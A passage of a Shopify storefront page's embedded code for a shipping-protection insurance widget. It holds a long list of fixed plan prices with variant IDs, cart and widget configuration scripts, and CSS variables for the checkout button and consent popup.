"16.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800189988\"},{\"insurance_plan_name\":\"17.00\",\"insurance_plan_amount\":\"17.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800222756\"},{\"insurance_plan_name\":\"17.50\",\"insurance_plan_amount\":\"17.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800255524\"},{\"insurance_plan_name\":\"18.00\",\"insurance_plan_amount\":\"18.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800288292\"},{\"insurance_plan_name\":\"18.50\",\"insurance_plan_amount\":\"18.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800321060\"},{\"insurance_plan_name\":\"19.00\",\"insurance_plan_amount\":\"19.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800353828\"},{\"insurance_plan_name\":\"19.50\",\"insurance_plan_amount\":\"19.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800386596\"},{\"insurance_plan_name\":\"20.00\",\"insurance_plan_amount\":\"20.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800419364\"},{\"insurance_plan_name\":\"20.50\",\"insurance_plan_amount\":\"20.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800452132\"},{\"insurance_plan_name\":\"21.00\",\"insurance_plan_amount\":\"21.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800484900\"},{\"insurance_plan_name\":\"21.50\",\"insurance_plan_amount\":\"21.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800517668\"},{\"insurance_plan_name\":\"22.00\",\"insurance_plan_amount\":\"22.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800550436\"},{\"insurance_plan_name\":\"22.50\",\"insurance_plan_amount\":\"22.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800583204\"},{\"insurance_plan_name\":\"23.00\",\"insurance_plan_amount\":\"23.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800615972\"},{\"insurance_plan_name\":\"23.50\",\"insurance_plan_amount\":\"23.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800648740\"},{\"insurance_plan_name\":\"24.00\",\"insurance_plan_amount\":\"24.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800681508\"},{\"insurance_plan_name\":\"24.50\",\"insurance_plan_amount\":\"24.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800714276\"},{\"insurance_plan_name\":\"25.00\",\"insurance_plan_amount\":\"25.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800747044\"},{\"insurance_plan_name\":\"25.50\",\"insurance_plan_amount\":\"25.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800779812\"},{\"insurance_plan_name\":\"26.00\",\"insurance_plan_amount\":\"26.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800812580\"},{\"insurance_plan_name\":\"26.50\",\"insurance_plan_amount\":\"26.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800845348\"},{\"insurance_plan_name\":\"27.00\",\"insurance_plan_amount\":\"27.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800878116\"},{\"insurance_plan_name\":\"27.50\",\"insurance_plan_amount\":\"27.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800910884\"},{\"insurance_plan_name\":\"28.00\",\"insurance_plan_amount\":\"28.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800943652\"},{\"insurance_plan_name\":\"28.50\",\"insurance_plan_amount\":\"28.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800976420\"},{\"insurance_plan_name\":\"29.00\",\"insurance_plan_amount\":\"29.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801009188\"},{\"insurance_plan_name\":\"29.50\",\"insurance_plan_amount\":\"29.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801041956\"},{\"insurance_plan_name\":\"30.00\",\"insurance_plan_amount\":\"30.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801074724\"},{\"insurance_plan_name\":\"30.50\",\"insurance_plan_amount\":\"30.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801107492\"},{\"insurance_plan_name\":\"31.00\",\"insurance_plan_amount\":\"31.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801140260\"},{\"insurance_plan_name\":\"31.50\",\"insurance_plan_amount\":\"31.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801173028\"},{\"insurance_plan_name\":\"32.00\",\"insurance_plan_amount\":\"32.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801205796\"},{\"insurance_plan_name\":\"32.50\",\"insurance_plan_amount\":\"32.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801238564\"},{\"insurance_plan_name\":\"33.00\",\"insurance_plan_amount\":\"33.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801271332\"},{\"insurance_plan_name\":\"33.50\",\"insurance_plan_amount\":\"33.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801304100\"},{\"insurance_plan_name\":\"34.00\",\"insurance_plan_amount\":\"34.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801336868\"},{\"insurance_plan_name\":\"34.50\",\"insurance_plan_amount\":\"34.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801369636\"},{\"insurance_plan_name\":\"35.00\",\"insurance_plan_amount\":\"35.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801402404\"},{\"insurance_plan_name\":\"35.50\",\"insurance_plan_amount\":\"35.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801435172\"},{\"insurance_plan_name\":\"36.00\",\"insurance_plan_amount\":\"36.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801467940\"},{\"insurance_plan_name\":\"36.50\",\"insurance_plan_amount\":\"36.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801500708\"},{\"insurance_plan_name\":\"37.00\",\"insurance_plan_amount\":\"37.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801533476\"},{\"insurance_plan_name\":\"37.50\",\"insurance_plan_amount\":\"37.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801566244\"},{\"insurance_plan_name\":\"38.00\",\"insurance_plan_amount\":\"38.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801599012\"},{\"insurance_plan_name\":\"38.50\",\"insurance_plan_amount\":\"38.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801631780\"},{\"insurance_plan_name\":\"39.00\",\"insurance_plan_amount\":\"39.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801664548\"},{\"insurance_plan_name\":\"39.50\",\"insurance_plan_amount\":\"39.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801697316\"},{\"insurance_plan_name\":\"40.00\",\"insurance_plan_amount\":\"40.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801730084\"},{\"insurance_plan_name\":\"40.50\",\"insurance_plan_amount\":\"40.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801762852\"},{\"insurance_plan_name\":\"41.00\",\"insurance_plan_amount\":\"41.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801795620\"},{\"insurance_plan_name\":\"41.50\",\"insurance_plan_amount\":\"41.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801828388\"},{\"insurance_plan_name\":\"42.00\",\"insurance_plan_amount\":\"42.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801861156\"},{\"insurance_plan_name\":\"42.50\",\"insurance_plan_amount\":\"42.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801893924\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801926692\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801959460\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801992228\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802024996\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802057764\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802090532\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802123300\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802156068\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802188836\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802221604\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802254372\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802287140\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802319908\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802352676\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802385444\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802418212\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802450980\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "${{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
